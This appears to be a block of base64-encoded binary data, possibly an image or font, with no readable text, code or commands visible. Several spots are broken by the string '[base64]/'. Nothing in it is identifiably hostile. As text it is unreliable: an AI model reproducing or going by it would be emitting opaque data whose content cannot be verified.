kR0S6aFAxRThGVmklhQhQWN5KUQhRhECFxTFEFMc/KC/[base64]/N3UcDxRhcJLrExd1rgZ9v2FGpAwvzcZ+Tdg1OsGDT++TaBB1MAGQ+GQAUYyAx/S+hAimzgJTg4CQkoOJDQDHKw8FHEf/[base64]/HARRVrmH6IOREtOUED0vTg//QHn/[base64]/[base64]/ahSUs2U97YkUfIFAxgaVd9OaqUKc73KHb7C3+kIDqZSoMsgQDWXulCvVNPqywmsIApDDvXBtTIqHj9DjXOfe6lNhWpUO9Phy0jmkKBBxi5EEblHPtI1kxOCEPoyrTyMaAxekbEWYUoFct14lDLOyu/[base64]/vC6/bjHzvjq8h0JqmsG4YqhGAB1jSLNa6RVr+hNS1D3ObFks+KIC6F8OPtOCzBY3zD7yBxQThf4hOnTpJhcHTx2OsFG8cfyENuIS73R+UjmoL2e7YEKZMHBS/[base64]/D9wRgAwoxBR3/d2HEEAVqR0YxFx6ZUQfCs1SRI3CAQB45Vj/WVB6IV3fZxD5IYjMEAVxRgHUWclYg0mW5xTBPMgKFNxDbBwAv8lvvlXP1lgRbMGf3V38vBwBiknCtSAf4JeCIc4MD6/VYRwB+TKFNGuIEYOIJ0cUcZxM9DLOAPOGBxLYEEiscIOdcFQlch7EEgdCDXYSB57AEfrJ1BfUJMNAIJwoQ2ZI08lM0KsqCt7V16kQRI8NqdiNQN6iCxGR6z+eBaYVFVCCF/qQXx8FhdCNhb3FRbxcAeysZsTE4tBJK4YQbn5AoebeG5OQPqqV6GgY7o8Mo6BBWxiBge2N7treGz3M5HcoAJWIEevBggfMtLuVXFHY+IjMVzEA9X5NVaSRwhtFX0wFLIXd/NUAE45aKRIMl8AGUlTsQYBBwdAsKZ9cwbeAcxecEMuBIMpAg4vV/9RZ0RQIgqriJ3oP5BIbSSK8EHD5CHEYATD8CAfMjcyxXBeEwdGrwTd7CBIwyjQyygQaQld+CAMnIHM15gI6xEIwRCIxyCF2xleZxdpzVCIQzaG/[base64]/uDnFLgcotEFHQ7CAXEPGzhBFv5QAQrcDxpQgSvxAM7ZXAM92qMhgQ0gARpQKIWewYVi6BkMwhVcgYVwKBUEQh/[base64]/4esQ4yiMKKwUZrwEbuyIBP3erk4IEY1CGQNVxKJtlK8piRCQdM7oYgGJl7Gl9Z3KRilYcXGEcU1Gd/[base64]/pIegDBGVyBKIYcFWjBDABBK4UcD+xA0e2A9Lor/5DA9M6rGGQLXMbPCGXMitRBICQN+rwBzLFWvO4AwbrZwKaIwhYCwujHd7DIxBTdFSyBl3gBV7qSM7nBWP4KqbySCBIAXQQZxBUYwQxYyEGUQcc5wRJ4R6hB1wGKQUOUwRmw5YVWVoSsyINcARIML4sOgTH+QBQUQRZsyBmUQRaIaGHeU1/ybAx/adPyAUeUAdBSBB90xA7zcEd4idKWGp7ExNSWoEN1rU2Qja9hVK35BCoow9wxVAwq0ToCKty8l7ApymjiTV2pVCclXlYAYqVkyxivLhHIplxIQlcuDhkEZFlQCxb0hW+yA0IaFRZqIeEWLhdaWHJ2Ax/10efEQzXIgzmQKr1FgqyyoQU8IQfA4e2YgEjqQa9ukSpRHCKObnIMXIyhbheVseC8rsnU2RuwAVFSARLUKJvZQP4qF0jKGMGGaIEWUFosU5oYTAEV4EfT9MEtewELt6iKekEXuAEbbIF/wkvsEuUUGAfEHiUVZEEZKPCFXIhghtxvIbNgtVJ2jOKKVC8J8IC9rgg4TUEgjDH3jnMgiAHGiC/48ofLImj4Ym/7wrPSKexlicEMEUzRkYAkisEgXKgrSoKOpMAMpEDJ1KgSiGWQ+py8BkkU4C8vdYEaIAEt7498hBBDG0FywUcdSPAFzmsJsQj/JLSU/[base64]/AF4zlC+CcLdpWQl8rvNAr+WhB0PDBw0BQZdmrQWAzLVFbMbvSdYQcHRolXfxubcfMiE7z8koCFRxl9LafbXWzg0hv9YbzGDvCH3REtkhwz40QfBDev5ooKcYzNxvMtbDcGKSxPX+lz9VzIRwzV/[base64]/gYiIdg989hSINmmTNlkWHfvVcmrbhsPYhhYsQR/AT34EyI+QCG0fBww87+IQ5eUdUP7ICRYgAEF/Htz4AcEUbIGPuAEKUDM2965xuFJ2xPc2C5CDaLMAibN09/AfjC/5PsiCT0F2X/e71m93Q3o9DwL57bMkCMwMwccU/AEtj0GQJKgkZPuzS298w7e6yrcMFcIQtDr5zNAMdQS94kd++rfYBTjZnXOS/IC9QshBTO/FJM1yycFzwfCXEi0L3rRNZzi5p/[base64]/3PSXEcpGvHEQB4YWdva9Id8uzvNKyxhaCtBtEkBR7FADB7fPvIKQ7y7n3o5Olo5vowJC7RBvHtfi+uhe8fq/WgR9NQsT7BdaBe9OBg9h9COn7CCmEv/PsDi8xrfUwwh88h9d4DTYFwz/FnzKFLHiD18rJ/N+EEP3EEv55ZvojdZsIW8u3fBUBxB2BhCZNGkgIYRWBAsk0dEjmzx8iEyeSAXQRI8ZBF8kE8RgEixAaQqyoykYPJb14KVHGiwePHbt15cRho3bT2U2cOXVi82nz5s9w4cSVY+cSXjV65mhSc7arEh4rMjhYsGDiBAcTVk/I8GplzJ8xRAAVnESIzMSPQNi2BeKRIpFBZiXFtRtkEKW6HmPEgPECcI8vgwf/GTSG8BcgdaZQEQOER5QpQKJE+SIGc6E/msVs1vynTujQf8SE7ky6Dg8egAHDgOEWtl8gVKi0DQJoUO7DbKeMAeIaxphBv6kA+t0WBpUxY6Y03/F8x5Q6kHfwiP7+x5GjR9uzc/8TSHQg8HLAlAcjWrScKTxItHffPvKUQjBURynUW5KkQqoLlZ7yZYpB+hOjOcqiUO25yioDTkHJphDDkUIkfKy5CsUoJD/[base64]/b9zbUvdvhCDoefm+IPyEiojmLtttv4key+Cy+08nYAQw4YR5xih/feiw/DMSSTBD/9oiDhQgLJbW4MSSqm7AsEI6usZxgGUxCIByHEUJLHwrVwDKQzfKSQDj+corLwUDQRkkAauToQHaKgQzSqFTR5RBLjbORGR3js8UdP2nwbbv43nWwyTkh6jEUWVNZ2OxZlvEFHyy//qUcedLxRRpYjUZEl77jZXLtuOcG4k/I896yCkDswP+ssPgG5g6O04EqL2UYbrTYIKmiwQg8ZsCAG09hbegkmd2YKB9RRde/Jp6B8QjWcbMpxxyWVqkEHnpm6kXWWSGqlqiqsTNiKg159FWPbhqQQxCxBpFDLo2Q/Wjau76OdFpCPfIihB9Ze6GHcxLIlrK3Q3gVX7Ms625B/[base64]/iMW47mhvd4CRHxplpb0IqE95kQYsplWlNRlpc4xzXJshFTg6Uq5zlMKc5hBBLUHkCnej6EgS7LMp0GamWD1TXOhPoIRubgkemkMIO29HkU7vTJTV657vfBa8oxEuJNrhBD9tlwym7EEUlIjEVrUhPVydYnRUwkz0pbG8SgSLE95AlPtqUL1qCoMQkBmFKIqzPNe7L1h/mkJjETP4GCHOYA4ysWKCI8C83/mPMH7ZTiCvWAV1UkJCABkGFL/[base64]/[base64]/SL+96nmCMa1J2Dge9Uh7NUK7LFvfdUr24+w0/1GtS99uuWu3pWX9/kbAwI62A5A4yb5SDniNlOmEctWBvX8CDYi3nXPGnjMOx0hzvwdiEkylYyAWo4htDpsIclI6EXY2gQBDqQaor4w0tICIliOHiMd1AZ6DhMYg0PKo49kx9/[base64]/8nDBBSiQhdKAzcYpHyKkVCpfGKdZxCWcnOySHso242ggjnyimZCSoVs6NCpDn9sbm7ujmaG6tpgzLGFCucM4T6Kpuei6Rhq6RHOmRgk7KjO5xCCvp3MxOqgDOSJCbiCAhBGISBGEhSPDqEIUi/[base64]/Z6D4KzDFyXOQSguvSwOgH6M/oqxn+IN/8rIyLiq5ACwZMqGMaSDRQrQjRjBRvaqSPpIj7rRG9lkjxwQ54BkkArJEw7QAtfRAj1Qyy5JTjLJTpauTu6gIezxBPfEk86iBa8OIrJuWSzrss4J0KjAmUwAD9iBU3DH7FTClkwrdyTNCN0OCS1NHIoC05jQJbLhHJbC03JrFqZQ1KxACKpC8LDQAv6ESw/CwrjA8Jq4ZwyrpblSBy6uCQ0loXvc0Pbi8H3Y4vxKLxD1sBAjIj8EUZ7kaTBEZFtMDxDZqX7qYCjbaRPhCYEsqKASyi9ggIMmaoHGAjkUSvcAIWeED/gGoWCigC1CqD4sg/1UYwpKZPk+TvpWLvo+5uMqrA5qscMio2Z+6D6s4z0qI/zGADMcajIsAzDZLxh/keAkzkI6A/6MsUIaYzLTq5/45/[base64]/[base64]/5AL3SG8wZDQQWxWfSiuJCvvuBr2SR0QnmgQoHgDnlSET30MIADovrlMITD3BIqodpiEKaA3IJPREPohF6A4E7ILZUP5OiyhuztLr9DgHhIR9sDBnjUPngIQYB0ZlSDXLgLMTmsPRouSRM2QTYOMp20qpoqaR5EQkBhQ64UGm1ES7XGq04uCkZkyUTTY8U0G+uqA/[base64]/EUkpBuRotI2s8Wo+Bl/zNQr41acUBDAF08Mi4z4GzmD5zWca0xcZM/28FDPwj/5/gkhmQhP+0iv//[base64]/oBC54At2M3cAKM9ONQS0TVffCM5RtctJgqLLZGL7SUTr2g2bIZcOIxdYde9pk9e3UhsgqpqsEo8RLM0QiNH941eLv6k346xqMKvjoU3CuiDPWoxMhSTkAt5SYeRqcwlO/pnQiaT+6ImOwLBEbgmkgGQjnEMMyqDZMaUfOPXHUEBNlNW59iXZd/XZd20SE5WsGSWNg+rPPakIXQzBoIAN2vZfx0i6wKYUfC0L/LAEGRACJQztDylCOHhg1+lJiJYmSeVl+JOOx3NGbDhtWKCHbCBI8/BHDaVHbLBGUh4F6iwmVJVK7oiV1rVEmy4WLjJ8f6FIrCpV23yV/8Tu+BQneKH8woxPwChnbglxfKDDYu4Yr4AQSE3WlFGhB6Oaq5FZbbtMA6jQkrXYGQYObI4YGQ4nVojOTYCLw5D/apjin/RaP4wIxDmuBVpUTFfhHZVJF/vuBAkQ0AyQwyK4ECA1xZl2i3rOHhTBvwuhqcPVjERhEmnoAgU2XklJEo3BP+uZpKX+kTmeKnMRUXAt97oppO/0ehOFpTlV311zn3b15ShBH5RWX7TN00hgR4pZ3Ie4nsGlZYLRYD9N5e3TnQmiwoswRCC2QSc0NOwoRm6gexowiaWOYJ3p2qt9mprAhmSENO0uYOzQRuymZqxoWz3LiQrwQ5wsLM4gFdQzRAuQRCqACYlwT8Z6lbNySYFAp5xGHVsj56xpQeOUp62g5/lyV2CT0EpAaANalxmw9mkdXCrI56QlOCk+D1egMd+Q1/Sif7cYEAsLwo4EmhcLxqjg6M2aOMWPdo9CG53S4O7TeangBEY3U86Miw0ipemPgyPe6grYeBBZhoGNEADsls1cOo+3EPf8tW+CdlFotRctKgQiqBCigCpJ5mS8S+pR9o/EhkzxCZ8R/lHIvCqTeFkT0GVK0k2R/llW9OUyezLuNEdZfasb/NmAU1RMgKVbPl/KSJo/3MQLEEPgpkDxiF5orAZyuElXuWBBTtqJ7hSLTV4rjYckIGXwmGx3cEdsmEcqgGbRVUh3QEZdgEZnryyUVUrtMIrZOCX9cASPsc3f3ad2Vm6pOua5Mx87kJ9+qJ9AkMwvAu2v6DN6+u90EW27/6wB9CtEDcG9R7B+6IjL5OXBCoA0A1A0Aed0Avd0A8d0RNd0Red0Rvd0R8d0iNd0ied0hMd0Dcg/[base64]/Xwr3MIvfH3b130jx+RTOc1ePcTp9M0cwvICDTfdmlH493/hcwZxdhBezCtMQBTiYa+jGSluxymQPdkJ+5eY/Wl3ISdQZQnXIRtaJUzMQVRnCR6wgdu7nVZSFT17hQYQQbgQIVC8Z7SBwPecCy5gMnNsEt7loiDqM4fRvAfYZ1yogFnz/Sj5nTCEhp8W17vW/A8Bjr1KSAxShuIPH/ETX/EXn/EFvQIuXjzKeht7ZByL5OPNF05NHcO9GuVNHmZXPk4ZwZXNQ9aPiyBnucRp3sRt3h/l2vKI4BIuARS6ggOSoTkfuBwcErCNfmonVSgq2FL3jpecfrGhfv4b3mEe5iG0FPIJZaUIkYEXpvCEteIqbtBVTcAMXiy1uwnMpWCczoLto+sOvh/XjsX25h5+xgX08B4p52dcAnfOz4sP8bCf8kkMeqY5Fr7x95//+9//[base64]/kfSICvEvQKB/+dIDyJ9Hj67/oTKdOg/rf64XKpT9C48XBtKrX8++vfv38OPLn0+/[base64]/sjFXWWcgY2VhZbcGFDV10PYbkW+Hw1dcz1mCJ5TvzyGPOV4rB02M43RC5SyRnWqamHqnQcIIZd8Q5Gml0pnanaHmGckefdwBKqCAj9wlbbBwnGgQVxm2HHcyRIv4HnWqVVncdduE9Nx0PU2z7RyF/oOfq0UgnrfTSTLMHK4AGEahQQwfauiCuyY7U4YMl/[base64]/vrq/RdgQgxRbfb8Ee3KtSfFeo2/r2FvTXbZ8f6b364MEhNnhegmbduYT4LDk2u1KClC4xbeiLC3pdioKpRJBjzGEY63sKtwZYlX4x6XlsstiS5M2gWU5oW5vmSjGugYTDrSMQ+C1QMxpBsS6lxYCxpY5jJWMMMlzMCBLBAKNoS4He5aAzLY8EZ4gqhC7wxFiUkMb04/AQIgJCGILRonep4yDnKqtx29fQoQg9gZqK6ntym4sQ6f+oMYqMC+OtrxjnjMzxSgNqAC1Yp+Zgsb/nj1P/[base64]/YAgAhFIwH5CEAIMpAcDIQAB+m7ABCZcQD8X6OgNTPUALnBhBe+5gEk/urQNAAgh8Itf1QCpIa1xbZG/opD9wKaR+jnykcN6iSQnKcnWwC0GmQSKtRyook7qZFtIwVsnG0jKG1GGBgdLHTYQJyQiNe6rJERL5PjlpFnsIpeWu9cyU+cLdAhGhp+bR/49uES6ccilHONYhzvckQ1VlMt1VjjEILJwAjj1yWRBocLLgoKblenpdybzkzgNZRvSnEadlKhZci7FnDF6qnyeGoRxJKHGP+xTEkDYwRupIIYhsKoAsIUtAQTAAInOJwMUoMAC8pMAF7hgBLadjwJAQFziQgEKLSBuC6DwhOISV2l+2MQmPqCfG8ACFoqQj0m3uwZS/IKlBrjAL37BhfesIBrRSIIBVrDd9ppUE5owxi1M5T6YSo0hf6QpS7S2kZvmz2s8DRtHyNYSjPw0a8AqoAEp2bbfBEeTDXwgUj4pQVH+gSjGAQU0DRGW1GVDMa50zFdlGdaxNolhyJgFL/[base64]/sIbrKmLUogZvLlbN6lVfoKRcEC95a8CFGrDnvOk1ABfQy2teX+PX19DEqQZi36k1RL81tVB/PYJTAOs0qIucyIERDG1G4GSozxqRTIy6wJ/[base64]/[base64]/rJOSZjc3JwbkyL4fmbaiJwRZdLimYuzNT9VxOzHAOBNFqagpRIBWqFDCA/vvf/[base64]/UAp1lwS/IITpUVKagF6koF4XgAu4cP4BuJYED7AMy2B4/UEHSjggBFJg+eWEELErGhF5l4chOiV5KKFfm2dtIWJABwSGoYc7ZGhJZ5iGacgiVMWGjtA6VjAO7CAW7ZY4IkZ7JGYkJqQXKAQZUNJ7atVLwIcOhjgY7SBjNaSIi0hXYJE6z4cY7DAOtkB9VmAIoWAJ2Zcbk5CKTCQa5rQb1/Q7fcKUtTGVb2Man8JZf+CKjfIozTFG25EaovU82TGWqcGLL/ACJJBnpoIAiGZoDQBbwigfEXCA7LEAhLZoPycCfvmXfuloIwCYynhc6YEAx6VRBnB1WYc0qPYB4HgDj+mP7mFd2BUfF1AKmrlq6VgKBrAGv/6wBnUna3Knd0RoAPCVmqSAXreQmvCFUvT1Un2EX/JjkD4VVAnJbB+BP1R4SBFCNgtZNkBVhWkzkQumbb8hhlCRkRo5NysSVd3yB61RFIMgBq5jAnpwMO5AkvRAOIYTbyr5OGPlknXhh2gVJrwkiP/GDelwkwNHMMXEk/UAJInBDqjjDgfDDudgDWZgARZgZGyCB5cwCaEwCJ7oNlUGG6EQRb/ToLnhZcaBcpRgoB3TA2HUlcmRoRpaB8qBlp/CHNnBHWvJKWtJAm2JNAxAl4u2HndJAQKAUOtBjBQgAfAhAZB2o5DGHhjAgSywXMjFAizwgU8ApESqmKkCdkgKdv5MMB+WmV3wcQGt1moGUAq/[base64]/kCMPAFxooqCQCMsJUAzdoAvxiM0xoBMMoeMkqjNepbwQWuLv4QXCxgru6BAD7qjYypHtoIr6oir/HxAdKVrwbwAWcXu2XHamuwHorAmXIHmuVVdwbwALjwC7A5hNFQa72LC4GXj1xwDf2YKhYrm44gNcfmCWcqQAe5EBwxEv4VLGzapsEZEiVLnMVJkdmGnKAXeqInelChO0tlek4FCFlmFCUSFDd7JicgBBpkDnvVnSAktCNWQkR7QgyzC3/Ib+kpiNDgVjP0tHAlTIpIGFU7V0IpDsvkqfCADtxQiRSnBzJQBBrzZHzzGucUcr3RZc3TG4JQRYTQJ1mGTlh0txmKZnuLHNHRt1r0ZuGBuMSKwyaKKgiwUAsVdAXQw3QZubSVaP70ka0UsK3c2rnqwbmV+7kugK0g0ALa2I3rUbogwK5GiiqqCx+suwmuu6/8ygT+CgsAG7DEq6+tZqWembDlZXd417s1EI/yWI/RcI/[base64]/[base64]/7XTXYjkRox10aDV9qDCP9j7GSePfVUxnSSMZGETYlLNW7LB/LyIoMvg/pyMTZESiL05Lcfecbepfs0923LXcTSklBGhdGbiF5FVhVkk2NkvwLVlNtYkziDLKcVoEoiMF3y7k8Q52Tk58TV/J5cHOlfJ36Y+eADr5gBf4ZtmHgCJnlG90HlYNS15AVG1UZCmzbZIKARYDrKWfEPJRgZhy6ToOdGjsTonUABFMwR/2Ef1HglqcylwWwW48t45YNHy26gBNQue3xgE/HdE334/[base64]/9/d//nakCjmPowhcGjg7FMBkWYAKBcGShUNeEcDxyTQR/csIUXmUlXEV1TX4TyuEwwIrMIwmAgLePEnN4SxzYEx7d8ynYQzR1AD5u9OKqkgCRnR6P7c4DMB/[base64]/J2TnaPqBMPqBzcP58AOEhzM5wANeCADRIYFWEB+euKJdwD2m+hYdW0cKJO2k0ChRyVmaDQGxpGhnGUjGpoacVTt5RNHdRAFO7ADfA/j/SEAsJWMj20AMn6t75Hju5UAC4j48KHPFai58wHvWv5HdRdl+XlU5QAP2wJf5aumHjWQC5JpjsEr0bp9a6eJaysweHy3+muOKiRQByUNyDBV8r9yvcnt0gpp+yR78l+T8irrLHPK3S//3UtkVHwDv0rUTTf7AxdjDaFjDuMAFu9GDT8P9K5sL3Cxe0XvOHDxDNCAy+TA9Lns31CfqQHOJUCJV+OQ9Xqg4P8pBmNPoON0oGMvq1wWt1ykMaMBCLsxCAARJAiQGAVjAPny5Y+kP1/[base64]/VfRS0LlAgFSJBiAACX6UKGfLdBcbgTuQPePCDTJywdW4evXHj6MFb140aMv79/ft3JsAAqSGQGmwORJAaV1yZZZdh+AvwwGeK4YacdMjBMB0NN9SwnXbeATFEEOchsUQS2RknG3HKqe8caP70sIKDA4QA5A5CJsGREimk45EISXAUpAobCblDCiOP3JEISigB5DyDYvgCIUkkcQiiORJ6iIqHvtBII4n+mCOij/4YQ6SRduDhhczCQkCAmlSiKaaUEsipgAhWIuqnDK6asygK7mxpgRGYksCAp1zg0wAMRhBhJRBYYAEBA0KoyisDEoAUgzXXvACutAxYqy0D3orrJk/[base64]/VIV3qrLsOex/[base64]/[base64]/wkwyAEUSQRDpOXBenBC15wQiBQgkpV+sJEruTCGnrpEWD6wyCqRiYeoilNP5xjS2ACkwGEhQFQlCJYEiABCkSFiyOIIksikMUuMuoqXUFjDkJgN/6VYCAEfatUSFUylk34BS6PO4vk6ogrzK3BqU+FKlQXyRLROSaRpJgqWBwZDVKgBDKSmcw1mEHIkFagk57MHSiJ00pPPI8RrESNcHjj1re+1XlsPeVvTAPLWK7SNeOyJS5zOULrxEB71RFI+eQlHe1k7zpB6B4gfiADbsyjHvXYxjlMVo5uUPM//fvPNe+HoPwxqEHfRAYxaiHOcXJjnOQcoMcKGDJ1vsNE6CjHO7MRz1pIkIL3nJk+96lBoR3pDksSxLwM+qSCKHShPfgCQxxCtSnRcIZNs6HUxpTDHU7hC1n76NaEupIFlFcoYUlASjOTXgMoIIm1QwAIFJAosP5cAAM8HW9+Q/[base64]/8rVlaqzcXdhZdrXXXDm8LeCAmzl9HXC4dlP641YQtLPaKKT72kEeY6nLzY8kDnj+YYBznkAeJ7LHjdWRjP0AG8o/pR2T8zcK0Sd7FKpjs5Ce/Nray/RiVqyyPcWC5G+PYhiHwIAQvb+CCk1gSIdRNCRyhWxJJ2tGRBJFuMmjnzXCGs5y1RAVJtJDf/[base64]/0Ch1Pc8Y+HfOQhvQES7ADjGb80pjONalGP+tMlf1bnQazyuaZ6w7OkXmBTP/N0ac+wv9w5IHi+2Mb+3Af4EroldgzsecgDHu4ox7GDjOxkD9l+9yOQ/nYxi1WoghXKsIY1rs6NbQTQtdcf57WxbcBtj+NA1eBGLfBgBSHEaAjsplnN1J32JS0J3Wf+WZF8VnO85z3OTVsIC7ErNTBxifAX/QiN6og/EIPEUzwS0BrJU8AFZMAGlAoS+IEfiIIpoMAo4IEJnIIFw7SNW/4wORC5k5ONV0Kl0FOl00s50vu453mwlmOEWlo1wMql6mk9WfMO8bE1YdK5GTSIGlQPeBGDWoAHeBgHeHAfdig2hCG+JDS+48um/RAFV1CF5lsFW7g66Yu+6MO+LISyc+K6rhORr0uG6EOE8Ss/C6CCgcKgSaA7uiuzNhQE2duRKfmggjKPe7O/E+K7ptHDMNkh/5MIAKSCQpiawyvAL/AoH/[base64]/AwjxXzgR75g4CShCFkB3YoB3P4PYNBBospxmNEmGRURofxBWh4hqOEhqtbyit0yujDxmz8hq2TsnTwwncYh2R4hm1ABCsgP/IDruBSQ5kpH/DYp3mZhHdDEsaKMXrUO/6EoCg9xBL+mwMq+MONoAIgyKipkZpCFEg0gQEELIIiUDSFNMzDRMgKcMjBnMhMlEhMVLBO9MTjAcm92paN5CtR9EjOk7BWcqtSTMVZermSVL3U65Gf0w4bhD1ZpMV6847sqUF76UFAuARzyEl3cIcgPMJhgDYlXEL7kRhiUMppbEpqXMpqxLrrI6ep3Lp/ma0P+cZ32AYAsgWvLL9xG4J9yqexLEuzBBoymARB+Bk6pJfm0ru9y7O4bBqHkJq63Ih95EtAyMsuiYLvGkjwQsApoIIigIHCRMz/[base64]/i8pHIHDThLhP8EIT/dzPKXgB/wzQPNVTRqsAEhiCAgVUhYNMicRAx5RMjNSN2MDMzOQNRp0N0/tI5FkrCPMr4SElv9LQ0gSsE9seGGvJ6OA5mKzJmAQ6oVGPP1CG28RNgvHJGQXKpTM+h1HGZDhOHq3CWkXO6gtSIR1Sqpwtq3yHdv5Ah2/[base64]/[base64]/by90iuJrau6IkXKrNDUADFVazWYK7FNtZ7uGCbxQN/pgBdQnZcSWrGQTdFUcAd2MAd34EmdJEZXfdVjxBjgTAZpnL4kRU6aPU6b5dUnI1Jf1bYLKYZBgOAIHig3RP4/KEVa2YtWJXE/SijaKqWZ7lgxOEMoQJCub/[base64]/0I+aa8bsb7CcisFIO5hmZWaErPdF8O4joyjN+02al0UNw5jMsgQhtFudyJYlMXOcJjMh1/[base64]/[base64]/dHGbo6FZcjPNtO6buAqXyzqbyhN5dSQRelaaDwQyDTFywzqiDzrD08f4DRwiEzAtY5Y3e9ebp9qbvvIJv+D61ljPqEZM50ryeX2IsW3N184B1tkyx7ckZWiwHA/6/381iZQZ/[base64]/xHcN6Yd+4z5/aJII9EHmXbRNaepGZ3iOxJf2+eMddDynbks3+qNPFt4JBI77g00fcsd0XgVVb1UK9Z7eyOQp9azPXk5jQRGr2JiLnnZR6v4XMyhOhl+ZjPXoKPAgtF+ehJ+JYXAaXbYBodWzXvbou2VcvXu0rj4M93vqi3ZCGIR+ytJrl5lr306yZEMTJw/Z/CCZIXeH8iCDQvd074HOjZIvCAISPuwbn/fMa5odX1A5uPd1vUQ0wcByPqtCkHh8K8hBi3EKZPdBG7SEF7QxkNc9lv15bTjo7feILNSe5/ePd1ebru4KLPmTj2I8p0AwB+N5LdSPILSAD1yZ13M0t3lGn8RLDFTqdoTvf1cDBeSzKkhGt2kKXHQCfdfvZ//yFlqkt3Sll//PkANIcAQaBoMdAIOoX+TbaFSrBwhTAgcS9GTwIMKECAkybOjwIf5EhQkhUaxIkZEcMDo2cuzIEYxGHSE96vBh0mSQlEHIkCHSkghMlSpNxqhJs2ZKIioBiYvHDh47c/DgrcvmbNiuWbN2MW3KdBhUZFKnInNmlZqzZNasceu61Rq0rdB8FQP79SxatNvWdm3r1u02bakA3QEEiOUfMlKkVCFDSNKdO4ImhQpFKfBdMolZkvlDZC9fwYLuvIwZBAiQmjV79IDh+cucOV+ohC5tug7q1KpXo56zWk5qOVNmf6n9hXYUHjxeRJkSpTfwKYOAeH5h/MVuIIAwe27umcoYKlOAjKkO3TmM6zBekOjOY/YU1OB39AYvRkyUHerXq49yXkydKf7n/4hx5ChQ/[base64]/Z6N5wxR233RiAPBcEdsxhti4MxDlHxSAJUrFddzjmx98Os5F3Hr4fticGkGLMVh+Lgdy3H2p0RLFhgAI2DCAPUVgonRgqCjziFBBWTKGFN2rIob/[base64]/bpuZsXCEAOxxfYARLK1i2Yb7rnrjjt7um3LLfC6ORg88GIMgt0LngExyBjtjjHIIIBc1i51FDL3bnTQQ8c8DBuqF55+8aUnH3zix9hbHUBqHoh+5x25GnoMy79ht/IVIga8kkhiMf72y1uIJMawv4WBLGTeApgjHgHABa6oRiuLAhCmcyMcnQwUC2SZ/[base64]/WA5zfqAUP61hcb1hjMR/E5YXhYQ8D5dctoFRsEdPSnPxUxr2LnAaAkhjOIQgwzZO0hn31OJDAbcfNb9lOmJEARzkJgsGLL7NGPPKjOI1UkaO4MGkIoMqVfuiwKU7ISI7DEwqdxCYYSaeEMp+ZPg/wsTf455KFHwOZDJMopT2bjkw9soieb8IkKygCKO/[base64]/bzhRW9AfUDK2EuVwfkOZJQsba5xGO+EMg5KAeOTTWscNkWMQG9sxwuhIQ08TfssZwv8TqqGIe+5g1vZW+R/zBNxGMYDdtJFj7PQIUvv79rW8lUQfcAkEM4XwEcnuE2SCt04NAe2cIzURCkBjNnvfMJyRgKNCB/jOgYhoo1tLkw4QelCQ3OclEzxuEiE4UiXwaxDjY4Y4nAsVt4ijUR5ViUkWdVG+O6psrTEqVWnzRGi4dHIK9IhabKk6NOe1UNXpxCeT+FKh3cUzpGHMHSeCREIHhY+b8mGFAtIoSgLCMIWNHrEeeNZLI6uqxJjmssMo4kuuSZCS/SklNcqs5g4gmYG1DnNFEBzNEMO2vBMg86LmSeuV6HiCiA0t40ZapFK7yHC/L1KFRqZfI1bJj+TNZ/hDTfj8GciGYB5PzqLYQy3qPJMSgZP0NIjcasv7mNRHo0/zklpvm7C1wA83nKfwB0ApUkWWDpJopRda5jXg0pKN7NfxE4Um++Y0KsRs1q4Gpn9zVknc9XcOCWqm8JDE1Sdqr6lW3V4gpoYV81/G2uGWDGkhJin5BqiiU7o1vswjwUnjNN2QQWBmSMlyCD3fGNOI0p86OMBwtjLkQM4YusiKEh2UVGMY0lY53eBUhVFfVddX4q2Bl5CJxXO6yAiGvVPgD9ADxBwqpm6ydSWsm8ZrX55kyr+tKZgC3R+czU4Kuz2NdlKkgiUv86sd2xXKhr2xZzSXwyjmjUvoq/mXNlXAKuExNID7rHUIzsxBjQC0Rnqe/S1wCmX8wOf5goSmGS0giPXfGM/oMRuFtzkY63Hx5by8BCuQG2rePsNEfgJtcBVq2fItGGmfZ+WhHfFqEU/IWjDKtz01/[base64]/xZfwg7Q8av+x95tlYSEyhzPA++WgDOAiWL/[base64]/7zPR9qQAJmoYbGQSLGpcYfyAEx9UaarRzLMQ84sVzySQJ9ANn5sRxtwF/85Vz9SVwlXtknFEL0SR+gsdwjoAYV1EEhDB2iXRkuVlYmIk0JQR0jSBqYVF1mSSBIUGB2WaDTcGAGauAGCsTSZJcN3RAOgeBHgOMJrloJlGMMlKM5jmN6nQQRtI07lEMLBgU8uMPcyOChcFEN3uBU6KAOLsVI+eCw/SAxDCQxJEMyPANCImQ2ZEM32ALEQeEcxREZ3AEhlMrlBYaHZSHmedipVJtffGGpWM8kkWEZ7k7urOEjpN/AwSFLpqT+PAIVrBskuRsb0lnufQH0xEBqFRzH/P5YIR6iK0WHI3IMx9xfoTHfJF5ZJXJcIFDcYhWalnHcavwBJoKi/HSLgiAX+WnOOenPGDgiMhnXSt7fFGxL/MlfJGpc/+miZbXlJ0ifbwndYqmeb93iI7Al09FWAl0Waigg0mQXDXmdPzWCCXWNNH6a1ZDJNSpENiZmlnSjN34jOE6mDphje6EjZmamZa6jDziROaxDOWSUOwhF3W3RDOZaPvrXD+ZgrgEbD/[base64]/6onyCgvRdlsTh4pdVFl8u4JRM42JaXddEY5VUoAU+DdMI5mJm4zaSXXiJF2VOpmaSoGYG6WauozLIVzmE5nwZKX7hGg3m3RXp498tBd4xRQ/KJkBSA23aJjZMGG29GxHopqmQgSBk5JhKhmBgW66c6RWamEeWSqsgVanM4exwBklOp22UBvRRGHfu6SDoqes9AmDlGHgu6F+p4o3NlSFSh/gh07ogk79ViP7uLcu7wQsgvBvE1QHRHRdtWadU5qLFOaBBMFWz1Nb8cAiBEtrCQR75Aep8/hg51YGkgmUwxQeFWhMwMVZTWl/JQBaSWJ+HwuQvUgEvfsKGSuJdmujE1d8xJuCKNuNiFuYExqiMblqNtmh3beDVQGZknl2PdoSQnmOQgmu4TpQkZBRorsN8teA6iMNRMOmUWpE+5qBruiuVwqaVXkWWdkM31GYy9CltCRWGRR5LAEKaUiSaYhtFToaHlenlVaRiDGypfOEgTKFd/MGwjB65yRhocKqxUmJKpiSfYqeeOh929ilg3aHGEh84JSp5ShN67mG75RXumJsa9qEiwudRLv7WHFCY0nGsHESc9OElcnmCfTwd1H1iqXpHvgAQ5I0fl6aqyrnnu71ey5jlLcXfCUXBauhMX6pGUzqC9PEi/VHBI7Dc0GlodiKrZWnZhjJrCU1rBprQDsAodrEod2mjjbZo2Dlrtu6oZHYr2gmp4IIr4WamnhTpOyLpOqhrN5gm3tEgvO7dPkapU0Bulcomluarvu5rLCCXvGGY6nxptzHGjxVntsEKRX4YcoYOcgbGYTw